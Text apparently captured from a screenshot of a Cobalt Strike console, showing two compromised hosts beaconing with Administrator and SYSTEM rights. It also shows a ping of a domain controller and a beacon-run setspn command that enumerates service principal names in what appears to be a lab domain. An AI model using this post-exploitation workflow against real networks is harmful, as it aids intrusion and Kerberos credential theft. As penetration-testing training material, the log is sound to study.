 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
47.99.144.62 192.168.1.127 1 Administrator * WEBSERVER artifact.exe 2348 x64 289ms Interactive
192.168.1.12 192.168.1.128 1 SYSTEM * XD rundll32.exe 644 x86 389ms Interactive
Event Log X Beacon 192.168.1.127@2348 X Targets X Credentials X Beacon 192.168.1.128@644 X
正在 Ping dc.xiaodi.vpc [192.168.1.130] 具有 32 字节的数据:
来自 192.168.1.130 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.1.130 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.1.130 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.1.130 的回复: 字节=32 时间<1ms TTL=128
192.168.1.130 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
[11/14 20:40:51] beacon> powershell setspn -T xiaodi.vpc -q */*
[11/14 20:40:51] [*] Tasked beacon to run: setspn -T xiaodi.vpc -q */*
[11/14 20:40:51] [+] host called home, sent: 135 bytes
[XD] - x64 | SYSTEM * | 644 - x86 | Parent 2348 last:389ms
beacon>